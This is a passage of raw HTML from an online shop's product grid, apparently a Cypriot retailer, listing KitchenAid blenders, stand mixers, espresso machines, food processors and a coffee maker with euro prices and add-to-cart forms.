                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM175PSBIB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2651/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2651">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNjUxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/blender-kitchenaid-k150-5ksb1325ber-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/s/ksb1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID BLENDER K150 5KSB1325BER - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/blender-kitchenaid-k150-5ksb1325ber-empire-red.html">
                                KITCHENAID BLENDER K150 5KSB1325BER - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2676" data-price-box="product-id-2676">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2676"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€269.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB1325BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2676/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2676">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNjc2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/blender-kitchenaid-k150-5ksb1325bob-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/o/bo1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID  BLENDER K150 5KSB1325BOB - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/blender-kitchenaid-k150-5ksb1325bob-onyx-black.html">
                                KITCHENAID  BLENDER K150 5KSB1325BOB - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2677" data-price-box="product-id-2677">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2677"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€269.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB1325BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2677/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2677">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNjc3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-blender-5ksb1325bdg-charcoal-grey.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/d/1/d1_2_2.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID BLENDER 5KSB1325BDG - CHARCOAL GREY"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-blender-5ksb1325bdg-charcoal-grey.html">
                                KITCHENAID BLENDER 5KSB1325BDG - CHARCOAL GREY                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2681" data-price-box="product-id-2681">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2681"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€269.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB1325BDG"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2681/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2681">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNjgxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-stand-mixer-4-8l-contour-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/1/b1_2_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - CONTOUR SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-stand-mixer-4-8l-contour-silver.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - CONTOUR SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2683" data-price-box="product-id-2683">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2683"                data-price-amount="769"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€769.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM125BCU"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2683/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2683">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNjgzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-espresso-machine-5kes6403bbm-matte-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/e/kes1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ESPRESSO MACHINE 5KES6403BBM MATTE BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-espresso-machine-5kes6403bbm-matte-black.html">
                                KITCHENAID ESPRESSO MACHINE 5KES6403BBM MATTE BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2706" data-price-box="product-id-2706">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2706"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€349.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES6403BBM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2706/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2706">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzA2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-espresso-machine-5kes6403bdg-charcoal.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/d/bd1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ESPRESSO MACHINE 5KES6403BDG CHARCOAL "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-espresso-machine-5kes6403bdg-charcoal.html">
                                KITCHENAID ESPRESSO MACHINE 5KES6403BDG CHARCOAL                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2707" data-price-box="product-id-2707">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2707"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€349.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES6403BDG"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2707/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2707">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzA3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/food-processor-kitchenaid-3-1-l-5kfp1319eac-almond-cream.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/1/f1_5.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 3.1L 5KFP1319EAC - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/food-processor-kitchenaid-3-1-l-5kfp1319eac-almond-cream.html">
                                KITCHENAID FOOD PROCESSOR 3.1L 5KFP1319EAC - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2708" data-price-box="product-id-2708">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2708"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP1319EAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2708/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2708">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzA4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/food-processor-3-1l-kitchenaid-5kfc1319ecu-contour-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/1/k1_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 3.1L 5KFC1319ECU - CONTOUR SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/food-processor-3-1l-kitchenaid-5kfc1319ecu-contour-silver.html">
                                KITCHENAID FOOD PROCESSOR 3.1L 5KFC1319ECU - CONTOUR SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2709" data-price-box="product-id-2709">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2709"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP1319ECU"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2709/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2709">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzA5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/hand-blender-with-accessories-5khbv83.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/5/15435_-_stabmixer_neu-1_1920x1920.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND BLENDER WITH ACCESSORIES - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/hand-blender-with-accessories-5khbv83.html">
                                KITCHENAID HAND BLENDER WITH ACCESSORIES - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2710" data-price-box="product-id-2710">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2710"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHBV83BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2710/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2710">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzEwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/drip-coffee-maker-1-7l-5kcm1209ber.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/c/kc1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="DRIP COFFEE MAKER 1.7L 5KCM1209BER KITCHENAID"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/drip-coffee-maker-1-7l-5kcm1209ber.html">
                                DRIP COFFEE MAKER 1.7L 5KCM1209BER KITCHENAID                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2727" data-price-box="product-id-2727">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2727"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KCM1209BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2727/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2727">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzI3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-tilt-head-4-8l-artisan-premium-5ksm185psbpp-pebble-palm-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/p/bpp1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="MIXER TILT-HEAD 4.8L - ARTISAN PREMIUM 5KSM185PSBPP PEBBLE PALM KITCHENAID"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mixer-tilt-head-4-8l-artisan-premium-5ksm185psbpp-pebble-palm-kitchenaid.html">
                                MIXER TILT-HEAD 4.8L - ARTISAN PREMIUM 5KSM185PSBPP PEBBLE PALM KITCHENAID                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2730" data-price-box="product-id-2730">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2730"                data-price-amount="869"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€869.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM185PSBPP"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2730/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2730">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzMwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-tilt-head-4-8l-artisan-premium-5ksm185psbms-medallion-silver-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/m/bms1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="MIXER TILT-HEAD 4.8L - ARTISAN PREMIUM 5KSM185PSBMS MEDALLION SILVER KITCHENAID"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
